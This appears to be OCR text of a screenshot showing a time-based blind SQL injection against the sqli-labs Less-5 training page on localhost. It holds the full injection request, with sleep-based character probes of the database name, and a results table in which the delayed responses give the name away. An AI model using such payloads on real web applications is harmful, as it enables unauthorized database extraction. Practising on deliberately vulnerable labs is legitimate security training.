 GET /sqli-labs/Less-5/index.php?id=1%27%20and%20if(ascii(mid(database(),§2§,1))=§97§,sleep(5),null)--+ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:83.0) Gecko/20100101 Firefox/83.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Filter: Showing all items
?
Request Payload1 Payload2 Status Respo... ▼ Error Timeout Length Comment
224 8 121 200 5017 924
78 6 105 200 5016 924
21 3 99 200 5015 924
163 1 115 200 5008 924
38 2 101 200 5007 924
178 7 116 200 5007 924
158 5 114 200 5006 924
184 4 117 200 5004 924
0 200 7 924
225 9 121 200 7 924